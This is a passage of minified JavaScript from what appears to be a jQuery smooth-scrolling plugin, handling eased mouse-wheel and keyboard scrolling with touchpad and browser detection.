e=Date.now(),i=0,s=0,n=0;n<m.length;n++){var o=m[n],r=e-o.start,a=r>=f.animationTime,l=a?1:r/f.animationTime;f.pulseAlgorithm&&(l=function(t){if(1<=t)return 1;if(t<=0)return 0;1==f.pulseNormalize&&(f.pulseNormalize/=B(1));return B(t)}(l));r=o.x*l-o.lastX>>0,l=o.y*l-o.lastY>>0;i+=r,s+=l,o.lastX+=r,o.lastY+=l,a&&(m.splice(n,1),n--)}u?window.scrollBy(i,s):(i&&(h.scrollLeft+=i),s&&(h.scrollTop+=s)),(m=!d&&!c?[]:m).length?j(p,h,1e3/f.frameRate+1):g=!1},j(p,h,0),g=!0)}function e(t){l||u();var e=t.target,i=E(e);if(!i||t.defaultPrevented||t.ctrlKey)return!0;if(z(h,"embed")||z(e,"embed")&&/\.pdf/i.test(e.src)||z(h,"object"))return!0;var s=-t.wheelDeltaX||t.deltaX||0,e=-t.wheelDeltaY||t.deltaY||0;if(o&&(t.wheelDeltaX&&M(t.wheelDeltaX,120)&&(s=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&M(t.wheelDeltaY,120)&&(e=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),s||e||(e=-t.wheelDelta||0),1===t.deltaMode&&(s*=40,e*=40),!f.touchpadSupport&&function(t){if(t)return n.length||(n=[t,t,t]),t=Math.abs(t),n.push(t),n.shift(),clearTimeout(b),b=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=n.join(","))},1e3),!D(120)&&!D(100)}(e))return!0;1.2<Math.abs(s)&&(s*=f.stepSize/120),1.2<Math.abs(e)&&(e*=f.stepSize/120),p(i,s,e),t.preventDefault(),k()}function v(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==c.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===c.spacebar)return!0;var n=0,o=0,r=E(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case c.up:o=-f.arrowScroll;break;case c.down:o=f.arrowScroll;break;case c.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case c.pageup:o=.9*-a;break;case c.pagedown:o=.9*a;break;case c.home:o=-r.scrollTop;break;case c.end:var l=r.scrollHeight-r.scrollTop-a,o=0<l?10+l:0;break;case c.left:n=-f.arrowScroll;break;case c.right:n=f.arrowScroll;break;default:return!0}p(r,n,o),t.preventDefault(),k()}function w(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function T(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function E(t){var e=[],i=document.body,s=d.scrollHeight;do{var n=x[C(t)];if(n)return T(e,n);if(e.push(t),s===t.scrollHeight){n=I(d)&&I(i)||P(d);if(a&&S(d)||!a&&n)return T(e,A())}else if(S(t)&&P(t))return T(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){t=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(n[0],t)&&M(n[1],t)&&M(n[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(n=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){var t,e;return O||((t=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(t),e=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)),O};function B(t){var e;return((t*=f.pulseScale)<1?t-(1-Math.exp(-t)):(--t,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*f.pulseNormalize}var H,F=window.navigator.userAgent,N=/Edge/.test(F),t=/chrome/i.test(F)&&!N,N=/safari/i.test(F)&&!N,F=/mobile/i.test(F),F=(t||N)&&!F;"onwheel"in document.createElement("div")?H="wheel":"onmousewheel"in document.createElement("div")&&(H="mousewheel"),H&&F&&($(H,e),$("mousedown",w),$("load",u))}()}(jQuery);